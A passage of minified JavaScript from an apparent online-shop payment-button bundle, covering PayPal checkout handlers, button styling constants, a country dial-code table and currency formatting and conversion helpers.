starting to place order",{data:{data:t,actions:r}}),e.prev=1,!n.isContinueMode){e.next=8;break}return e.next=5,n.continueMode(t,r);case 5:e.t1=e.sent,e.next=11;break;case 8:return e.next=10,n.payNowMode(t,r);case 10:e.t1=e.sent;case 11:if(e.t0=e.t1,e.t0){e.next=14;break}e.t0="";case 14:return o=e.t0,n.afterCreateOrder(o?je.Success:je.Fail),e.abrupt("return",o);case 19:return e.prev=19,e.t2=e.catch(1),n.afterCreateOrder(je.Fail),e.abrupt("return","");case 23:case"end":return e.stop()}}),e,null,[[1,19]])}))),function(t,n){return e.apply(this,arguments)})}}:{actions:{createOrder:(t=ce(Oe.mark((function e(t,r){var o;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n.logger.log("createOrder PayPal starting to place order",{data:{data:t,actions:r}}),e.prev=1,!n.isContinueMode){e.next=8;break}return e.next=5,n.continueMode(t,r);case 5:e.t1=e.sent,e.next=11;break;case 8:return e.next=10,n.payNowMode(t,r);case 10:e.t1=e.sent;case 11:if(e.t0=e.t1,e.t0){e.next=14;break}e.t0="";case 14:return o=e.t0,n.afterCreateOrder(o?je.Success:je.Fail),e.abrupt("return",o);case 19:return e.prev=19,e.t2=e.catch(1),n.afterCreateOrder(je.Fail),e.abrupt("return","");case 23:case"end":return e.stop()}}),e,null,[[1,19]])}))),function(e,n){return t.apply(this,arguments)})}}}},{key:"render",value:(t=ce(Oe.mark((function e(){var t,n,r,o,i,a,c=this;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=this.config,r=n.props,o=n.paymentInfo,i=document.getElementById(o.currentDomId),!r.dynamic){e.next=5;break}return e.next=5,this.handleDynamic();case 5:if(!this.isHidePayPalButton){e.next=7;break}return e.abrupt("return",null);case 7:if(!this.isRendered){e.next=9;break}return e.abrupt("return",null);case 9:if(i){e.next=12;break}return this.handleError(new Error("[onError][Initialization failed][Could not find mounted DOM]"),ke.Init,{domId:o.currentDomId}),e.abrupt("return",null);case 12:return this.element=i,a=ua({node:i,domId:o.currentDomId,height:(null===(t=r.styleOptions)||void 0===t?void 0:t.height)||"",isContinueMode:this.isContinueMode,isVerticalLayout:this.isVerticalLayout,wrapperClass:r.wrapperClass,wrapperStyle:r.wrapperStyle}),this.skeleton=a,this.logger.log("render start",{data:{config:this.config}}),this.beforeInit(),e.abrupt("return",new Promise((function(e,t){r.buttonTimeoutConfig&&r.buttonTimeoutConfig.enable&&c.handleRenderTimeout(t);var n,a,s,u=null,l=ha({domId:o.currentDomId,clientId:r.clientId,currency:o.settleCurrency,queryParams:r.queryParams,scriptParams:r.scriptParams,style:ha(ha(ha({},r.styleOptions),c.expressButtonConfig),{},{disableMaxWidth:!0}),onInit:function(t,n){c.logger.info("onInit"),c.afterInit(t,n),c.initTimer&&clearTimeout(c.initTimer),c.initActions=n,e(u)},onClick:(s=ce(Oe.mark((function e(t,n){var r,o;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,c.beforeCreateOrder();case 2:if(o=e.sent,c.logger.log("onClick, user clicked the button",{data:{data:t,params:o,actions:n}}),o){e.next=6;break}return e.abrupt("return");case 6:if(!1!==o.valid){e.next=8;break}return e.abrupt("return",n.reject());case 8:null===(r=c.initActions)||void 0===r||r.enable(),c.isContinueMode&&(c.createOrderParams=o);case 10:case"end":return e.stop()}}),e)}))),function(e,t){return s.apply(this,arguments)}),onApprove:(a=ce(Oe.mark((function e(t,n){var r,o,i;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:(o=null===(r=c.orderInfoMap[t.orderID])||void 0===r?void 0:r.returnUrl)!==c.returnUrl&&c.logger.error("Front-end recorded returnUrl does not match this.returnUrl",{action:ke.Pay,data:{orderId:t.orderID,map:c.orderInfoMap,url:c.returnUrl}}),i=o||c.returnUrl,c.logger.log("onApprove PayPal order placed successfully, triggering callback",{data:{data:t,returnUrl:i,actions:n}}),ft(c.config.onApprove)&&c.config.onApprove(t,n),window.location.href=i;case 6:case"end":return e.stop()}}),e)}))),function(e,t){return a.apply(this,arguments)}),onCancel:(n=ce(Oe.mark((function e(t,n){var r;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(c.logger.log("user cancelled payment",{data:t}),!ft(null==n?void 0:n.redirect)||!ft(c.config.onCancel)){e.next=6;break}return e.next=4,c.config.onCancel(t);case 4:r=e.sent,null==n||n.redirect(r);case 6:case"end":return e.stop()}}),e)}))),function(e,t){return n.apply(this,arguments)}),onError:function(e,n,r){c.handleError(e,n,r),t(e)}},c.specialParamsByScenes.actions);(u=new Xe(l)).render().then((function(){c.loadResourceFail=!1})).catch((function(e){c.loadResourceFail=!0,c.handleError(new Error("Load Paypal resource failed"),ke.Init,{error:e}),t(e)})),u&&c.removeSkeleton(i)})));case 18:case"end":return e.stop()}}),e,this)}))),function(){return t.apply(this,arguments)})}]),c}();va=function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===("undefined"==typeof Reflect?"undefined":k(Reflect))&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var c=e.length-1;c>=0;c--)(o=e[c])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a}([_t],va);var ma,ga,ba=va;function wa(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _a(e,t){return _a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},_a(e,t)}function Oa(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&_a(e,t)}function Ca(e,t){if(t&&("object"===l(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return wa(e)}function ka(e){return ka=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},ka(e)}!function(e){e.TEXT="text",e.I18N_CODE="i18n_code"}(ma||(ma={})),function(e){e.NonGray="NON_GRAY",e.GrayForAbort="GRAY_FOR_ABORT",e.GrayForTips="GRAY_FOR_TIPS"}(ga||(ga={}));var Sa,Pa,xa,Ia,Ea={BUY_NOW:"pay-button-buy-now",MORE_OPTIONS:"pay-button-more-options",CHECKOUT:"pay-button-checkout",PAY_PAL:"pay-button-Paypal",APPLE_PAY:"pay-button-ApplePay",GOOGLE_PAY:"pay-button-GooglePay",SHOP_BY_FAST_CHECKOUT:"pay-button-shop-by",COMMON_ITEM_LAYOUT:"pay-button-common-item-layout",COMMON_ITEM:"pay-button-common-item",COMMON_ITEM_EXPRESS:"pay-button-common-item-express",BUTTON_SUBSCRIPTION:"pay-button-subscription",BUTTON_CUSTOM:"pay-button-custom",BUTTON_LOADING:"pay-button-loading",BUTTON_DISABLED:"pay-button-disabled",BUTTON_HIDE:"pay-button-hide",BUTTON_MASK:"pay-button-mask",BUTTON_SKELETON:"pay-button-skeleton",BUTTON_COLLAPSE:"pay-button-collapse",PAY_PAL_BG_BEFORE:"pay-button-Paypal-bg-before",PAY_PAL_BG_AFTER:"pay-button-Paypal-bg-after"},Ta="smart-payment-hide",ja={height:48,width:null,"border-radius":0},Aa=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1"],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1"],["Antigua and Barbuda","ag","1"],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Australia","au","61"],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1"],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1"],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1"],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1"],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1"],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599"],["Cayman Islands","ky","1"],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61"],["Cocos (Keeling) Islands","cc","61"],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599"],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1"],["Dominican Republic (República Dominicana)","do","1"],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358"],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1"],["Guadeloupe","gp","590"],["Guam","gu","1"],["Guatemala","gt","502"],["Guernsey","gg","44"],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44"],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39"],["Jamaica","jm","1"],["Japan (日本)","jp","81"],["Jersey","je","44"],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7"],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Macedonia (FYROM) (Македонија)","mk","389"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262"],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1"],["Morocco (‫المغرب‬‎)","ma","212"],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["Northern Mariana Islands","mp","1"],["Norway (Norge)","no","47"],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1"],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262"],["Romania (România)","ro","40"],["Russia (Россия)","ru","7"],["Rwanda","rw","250"],["Saint Barthélemy","bl","590"],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1"],["Saint Lucia","lc","1"],["Saint Martin (Saint-Martin (partie française))","mf","590"],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1"],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1"],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47"],["Swaziland","sz","268"],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1"],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1"],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1"],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44"],["United States","us","1"],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39"],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212"],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358"]],La=dr(),Da=function(){function e(t){var n=this;u(this,e),h(this,"needRender",!1),h(this,"buttonElement",null),h(this,"isLoading",!1),h(this,"isDisabled",!1),h(this,"isVisible",!1),h(this,"disabledMessage",""),h(this,"setLoading",(function(e){n.logger.info("setLoading",{data:{bool:e}}),n.isLoading=e;var t=n.buttonElement;e?null==t||t.classList.add(Ea.BUTTON_LOADING):null==t||t.classList.remove(Ea.BUTTON_LOADING)})),h(this,"setDisabled",(function(e,t){if(n.logger.info("setDisabled",{data:{value:e,options:t}}),n.needRender){n.isDisabled=e,n.disabledMessage=La("products.product_list.select_product_all_options"),null!=t&&t.message&&(n.disabledMessage=t.message);var r=n.buttonElement;e?null==r||r.classList.add(Ea.BUTTON_DISABLED):null==r||r.classList.remove(Ea.BUTTON_DISABLED)}})),h(this,"setVisible",(function(e){if(n.logger.info("setVisible",{data:{value:e}}),n.needRender){n.isVisible=e;var t=n.buttonElement;e?null==t||t.classList.remove(Ea.BUTTON_HIDE):null==t||t.classList.add(Ea.BUTTON_HIDE)}})),h(this,"renderedList",[]),this.config=t,this.container=document.getElementById(t.domId),this.logger=this.config.props.logger}return p(e,[{key:"getRenderedList",value:function(){return this.isVisible?this.renderedList:[]}}]),e}();!function(e){e.ProductDetail="productDetail",e.Cart="cart",e.Checkout="checkout"}(Pa||(Pa={})),function(e){e.Normal="normalButton",e.Express="expressCheckoutButton",e.Fast="fastCheckoutButton"}(xa||(xa={})),function(e){e.BUY_NOW="BUY_NOW",e.MORE_OPTIONS="MORE_OPTIONS",e.CHECKOUT="CHECKOUT",e.PAY_PAL="PAY_PAL",e.APPLE_PAY="APPLE_PAY",e.GOOGLE_PAY="GOOGLE_PAY",e.SHOP_BY_FAST_CHECKOUT="SHOP_BY_FAST_CHECKOUT"}(Ia||(Ia={}));var Na,Ba=(h(Sa={},xe.Paypal,Ia.PAY_PAL),h(Sa,xe.ApplePay,Ia.APPLE_PAY),h(Sa,xe.GooglePay,Ia.GOOGLE_PAY),Sa);!function(e){e.ButtonClick="buttonClick",e.ModalOpen="modalOpen"}(Na||(Na={}));var Ma,Ra=[Ia.PAY_PAL,Ia.APPLE_PAY,Ia.GOOGLE_PAY];function Fa(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ua(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Fa(Object(n),!0).forEach((function(t){h(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Fa(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}!function(e){e.Column="column",e.Row="row",e.BuyNowRow="buyNowRow",e.Checkout="checkout"}(Ma||(Ma={}));var Ha,qa,Ga,Ya=function(e){return e.buttonTypeDataList.map((function(e){return e.buttonNameDataList})).reduce((function(e,t){return e.concat.apply(e,i(t))}),[]).map((function(e){return e.buttonName}))},Va=function(e){return e.isSystem},za=function(e){return e.className.includes(Ea.BUY_NOW)?Ia.BUY_NOW:e.className.includes(Ea.MORE_OPTIONS)?Ia.MORE_OPTIONS:e.className.includes(Ea.PAY_PAL)?Ia.PAY_PAL:e.className.includes(Ea.GOOGLE_PAY)?Ia.GOOGLE_PAY:e.className.includes(Ea.APPLE_PAY)?Ia.APPLE_PAY:e.className.includes(Ea.SHOP_BY_FAST_CHECKOUT)?Ia.SHOP_BY_FAST_CHECKOUT:void 0},Wa={exports:{}};!function(e){function t(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],a=!0,c=!1;try{for(n=n.call(e);!(a=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);a=!0);}catch(e){c=!0,o=e}finally{try{a||null==n.return||n.return()}finally{if(c)throw o}}return i}}(e,t)||function(e,t){if(e){if("string"==typeof e)return n(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var r="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==y?y:"undefined"!=typeof self?self:{},o=1/0,i=17976931348623157e292,a=NaN,c="[object Symbol]",s=/^\s+|\s+$/g,u=/^[-+]0x[0-9a-f]+$/i,d=/^0b[01]+$/i,f=/^0o[0-7]+$/i,p=parseInt,h="object"==l(r)&&r&&r.Object===Object&&r,v="object"==("undefined"==typeof self?"undefined":l(self))&&self&&self.Object===Object&&self,m=h||v||Function("return this")(),g=Object.prototype.toString,b=m.Symbol,w=Math.min,_=b?b.prototype:void 0,O=_?_.toString:void 0;function C(e){var t=l(e);return!!e&&("object"==t||"function"==t)}function k(e){return"symbol"==l(e)||function(e){return!!e&&"object"==l(e)}(e)&&g.call(e)==c}function S(e){if("number"==typeof e)return e;if(k(e))return a;if(C(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=C(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(s,"");var n=d.test(e);return n||f.test(e)?p(e.slice(2),n?2:8):u.test(e)?a:+e}function P(e){return null==e?"":function(e){if("string"==typeof e)return e;if(k(e))return O?O.call(e):"";var t=e+"";return"0"==t&&1/e==-o?"-0":t}(e)}var x,I,E,T,j,A=function(e){var t=Math[e];return function(e,n){if(e=S(e),n=w(function(e){var t=function(e){return e?(e=S(e))===o||e===-o?(e<0?-1:1)*i:e==e?e:0:0===e?e:0}(e),n=t%1;return t==t?n?t-n:t:0}(n),292)){var r=(P(e)+"e").split("e");return+((r=(P(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}("round"),L="CNY",D=2,N={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},B=/.*\{\{(.*)\}\}/,M=/(\{\{.*\}\})/,R="amount";!function(e){e.PREFIX="prefix",e.SUFFIX="suffix"}(x||(x={}));var F=Object.entries(N).map((function(e){return t(e,2)[1].value})),U=new Map,H=new Map,q=new Map,G=new Map,Y=new Map,V=new Map,z=new Map,W=new Map,K=new Map,X=function(e){T=e},J=function(){return T},$=function(){return j},Z=function(e){return F.includes(e||"")},Q=function(e){var t=e.match(B);if(t&&t.length){var n=(t[1]||"").trim();return Z(n)?N[n]:null}return null},ee=function(e,t,n){var r=n?V:Y,o=Q(t),i=r.get(e),a=i&&i.format;return o||(Z(a)?N[a]:N[R])},te=function(e){return Q(e)||N[R]},ne=function(e,t,n){var r,o,i=e.match(B);return null!=i&&i.length&&F.includes((null==i||null===(r=i[1])||void 0===r?void 0:r.trim())||"")?e:(null===(o=(n?V:Y).get(t))||void 0===o?void 0:o.origin)||"{{amount}}"},re=function(e,t){var n=te(t).format;Y.set(e,{format:n,origin:t})},oe=function(e,t){var n=te(t).format;V.set(e,{format:n,origin:t})},ie=function(e,t){var n=ee(e,t,!1),r=n.format,o=n.decimalSymbol,i=n.groupSymbol;W.set(e,o),K.set(e,i),q.set(e,{format:r,origin:ne(t,e,!1)})},ae=function(e,t){var n=ee(e,t,!0),r=n.format,o=n.decimalSymbol,i=n.groupSymbol;W.set(e,o),K.set(e,i),G.set(e,{format:r,origin:ne(t,e,!0)})},ce=function(e){var t=function(e){return $().find((function(t){return t.currencyCode===e}))}(e);if(t){var n=t.messageWithoutDefaultCurrency,r=t.messageWithCurrency,o=t.messageWithoutCurrency,i=t.messageWithDefaultCurrency,a=t.currencyCode,c=t.rate,s=void 0===c?D:c,u=t.currencySymbol;(function(e,t){U.set(e,t)})(a,s),function(e,t){H.set(e,t)}(a,u),function(e,t){t?(null==t?void 0:t.replace(/^\s+/,"").indexOf("{{"))>0?z.set(e,x.PREFIX):z.set(e,x.SUFFIX):window[window.__sl_console__?"__sl_console__":"console"].error("".concat(e,"无对应的messageWithoutDefaultCurrency配置"))}(a,n),re(a,n),oe(a,i),ie(a,o),ae(a,r)}else window[window.__sl_console__?"__sl_console__":"console"].error("获取".concat(e,"对应的货币配置失败"))},se=function(e,t,n){var r=N[t],o=r.groupSymbol,i=r.decimalSymbol,a=e<0,c=function(e,t,n){var r,o,i=A(e,t);return 0!==t&&n?(r=Math.floor(i),o="".concat(A(i-r,t)).replace(/^0?\.?/,"").padEnd(t,"0")):(r=A(i),o=""),{integerPart:r,fractionPart:o}}(a?-e:e,n,i),s=c.fractionPart,u=function(e,t){return"".concat(e||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(t))}(c.integerPart,o);return{integer:"".concat(a?"-":"").concat(u),fraction:s,groupSymbol:o,decimalSymbol:i}},ue=function(e,t){var n,r=(null==t?void 0:t.code)||I||L;q.get(r)||ce(r);var o=we(r),i=be(r),a=ye(r),c=ve(r),s=(q.get(r)||{}).format,u=Z(s)?s:R,l=se(e,u,D),d=l.integer,f=l.fraction,p=[],h=(null==d?void 0:d.split(o))||[];return h.forEach((function(e,t){p.push({type:"integer",value:e}),t!==h.length-1&&p.push({type:"group",value:o})})),p.push({type:"decimal",value:i}),p.push({type:"fraction",value:null!==(n=null==f?void 0:f.trim())&&void 0!==n?n:""}),"prefix"===c?p.unshift({type:"currency",value:a}):p.push({type:"currency",value:a}),p},le=function(e){var t,n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:L,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:E,i=(arguments.length>3?arguments[3]:void 0)||J();return r===o?e:e*(null!==(t=i[o])&&void 0!==t?t:1)/(null!==(n=i[r])&&void 0!==n?n:1)},de=function(e,t,n){var r=t?G:q,o=t?pe:he,i=n||{},a=i.from,c=void 0===a?I:a,s=i.to,u=void 0===s?E:s,l=i.currencyRates;r.get(c)||ce(c),r.get(u)||ce(u);var d=l||J();return o(le(e,c,u,d),{code:u})},fe=function(e,t,n){var r,o=t?G:q,i=(null==n?void 0:n.code)||I||L;o.get(i)||ce(i);var a=o.get(i)||{},c=a.format,s=a.origin,u=null!==(r=null==n?void 0:n.digits)&&void 0!==r?r:D,l=Z(c)?c:R,d=se(e/Math.pow(10,u),l,u),f=d.integer,p=d.fraction,h=d.decimalSymbol;return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"").replace(M,e)}(h&&u?"".concat(f).concat(h).concat(p):f,s)},pe=function(e,t){return fe(e,!0,t)},he=function(e,t){return fe(e,!1,t)},ye=function(e){var t;return q.get(e)||ce(e),null!==(t=H.get(e))&&void 0!==t?t:""},ve=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:L;return q.get(e)||ce(e),z.get(e)},me=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:D;return("number"!=typeof e?Number(e):e)/Math.pow(10,t)},ge=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:D;return A(("number"!=typeof e?Number(e):e)*Math.pow(10,t),0)},be=function(e){var t;return q.get(e)||ce(e),null!==(t=W.get(e))&&void 0!==t?t:""},we=function(e){var t;return q.get(e)||ce(e),null!==(t=K.get(e))&&void 0!==t?t:""};e.convertCalc=le,e.convertFormat=function(e,t){return de(e,!0,t)},e.convertFormatWithoutCurrency=function(e,t){return de(e,!1,t)},e.covertCalc=le,e.defaultCurrency=L,e.defaultCurrencyDigit=D,e.defaultPresentDigit=2,e.format=pe,e.formatCurrency=function(e){return me(e,D)},e.formatMoneyWithoutCurrency=function(e,t){var n=q,r=(null==t?void 0:t.code)||I||L;n.get(r)||ce(r);var o=(n.get(r)||{}).format,i=Z(o)?o:R,a=D,c=se(e/Math.pow(10,a),i,a),s=c.integer,u=c.fraction,l=c.decimalSymbol;return l&&a?"".concat(s).concat(l).concat(u):s},e.formatNumber=me,e.formatPercent=function(e){return me(e,2)},e.formatWithoutCurrency=he,e.getConvertPrice=function(e,t){var n=null!=t?t:{},r=n.from,o=n.code,i=n.to,a=n.currencyRates,c=r||I||L;q.get(c)||ce(c);var s=i||o||E;q.get(s)||ce(s);var u=me(e),l=le(u,c,s,a||T),d=ue(l,{code:s}),f={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},p=ve(s);return p&&(f.symbolOrder=p),d.forEach((function(e){var 